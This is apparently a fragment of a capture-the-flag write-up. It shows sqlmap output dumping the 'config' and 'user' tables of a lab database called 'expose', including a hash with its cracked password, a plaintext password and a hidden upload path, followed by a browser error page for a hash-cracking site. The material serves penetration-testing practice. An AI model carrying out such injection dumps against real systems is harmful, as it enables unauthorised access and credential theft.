 Database: expose
Table: config
[2 entries]
+----+------------------------------+-----------------------------------------------------+
| id | url                          | password                                            |
+----+------------------------------+-----------------------------------------------------+
| 1  | /file1010111/index.php       | 69c66901194a6486176e81f5945b8929 (easytohack)       |
| 3  | /upload-cv00101011/index.php | // ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z |
+----+------------------------------+-----------------------------------------------------+
[23:36:28] [INFO] table 'expose.config' dumped to CSV file '/home/l7it1xl/.local/share/sqlmap/output/10.10.53.228/dump/expose/config.csv'
[23:36:28] [INFO] fetching columns for table 'user' in database 'expose'
[23:36:29] [INFO] retrieved: 'created'
[23:36:29] [INFO] retrieved: 'timestamp'
[23:36:30] [INFO] retrieved: 'email'
[23:36:30] [INFO] retrieved: 'varchar(512)'
[23:36:31] [INFO] retrieved: 'id'
[23:36:31] [INFO] retrieved: 'int'
[23:36:32] [INFO] retrieved: 'password'
[23:36:32] [INFO] retrieved: 'varchar(512)'
[23:36:32] [INFO] fetching entries for table 'user' in database 'expose'
[23:36:33] [INFO] retrieved: '2023-02-21 09:05:46'
[23:36:33] [INFO] retrieved: 'hacker@root.thm'
[23:36:34] [INFO] retrieved: '1'
[23:36:34] [INFO] retrieved: 'VeryDifficultPassword!!#@#@!#!@#1231'
Database: expose
Table: user
[1 entry]
+----+-----------------+---------------------+--------------------------------------+
| id | email           | created             | password                             |
+----+-----------------+---------------------+--------------------------------------+
| 1  | hacker@root.thm | 2023-02-21 09:05:46 | VeryDifficultPassword!!#@#@!#!@#1231 |
+----+-----------------+---------------------+--------------------------------------+
[23:36:34] [INFO] table 'expose.`user`' dumped to CSV file '/home/l7it1xl/.local/share/sqlmap/output/10.10.53.228/dump/expose/user.csv'
[23:36:34] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 1 times
[23:36:34] [INFO] fetched data logged to text files under '/home/l7it1xl/.local/share/sqlmap/output/10.10.53.228'
[*] ending @ 23:36:34 /2024-06-15/
Unable to connect
An error occurred during a connection to crackstation.net.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
Try Again